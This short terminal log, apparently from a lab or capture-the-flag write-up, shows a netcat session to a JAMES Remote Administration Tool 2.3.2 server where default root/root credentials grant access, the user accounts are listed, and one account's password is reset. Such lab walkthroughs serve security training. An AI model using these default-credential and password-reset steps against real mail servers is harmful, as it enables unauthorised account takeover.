 ┌──(saxon㉿Saxon)-[~/Desktop]
└─$ nc 10.10.10.51 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
listusers
Existing accounts 5
user: james
user: thomas
user: john
user: mindy
user: mailadmin
setpassword james james
Password for james reset